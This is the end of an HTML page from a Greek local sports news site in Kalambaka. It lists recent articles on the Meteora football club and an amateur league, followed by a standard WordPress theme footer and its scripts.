        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα">Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:14:12+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69714ca93673c
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>